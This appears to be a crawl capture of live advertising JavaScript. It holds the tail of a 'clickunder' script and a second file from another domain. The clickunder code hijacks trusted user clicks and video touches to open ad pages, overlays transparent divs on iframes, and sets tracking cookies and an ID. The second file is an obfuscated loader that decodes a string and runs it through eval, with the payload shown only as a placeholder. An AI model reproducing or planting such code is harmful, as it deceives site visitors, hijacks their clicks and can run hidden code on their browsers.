        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efec1c4e1d1e([['https://kllastroad.com/clicks/Mjk4OTFfMjg3NDA4XzIzLjAwNzg3OF8xM18xNzY4NzM3ODA2NzI5MjU1NTE3Nl8yMF8xOC4xOTEuNzUuMjA0XjQ1ODkxYzkxMmQ4ODFjYmMzYTgxOWE0MjcwMWI1YzkzXjE1LjEuMTguMjAyNg==','//cs11.kllastroad.com/content/61414/3459450.','','',' ','','0','']]);  try { localStorage.setItem('ec1c4e1d1e_uid', '17687378067292555176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1567
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"GTAirvewV",13,7,55))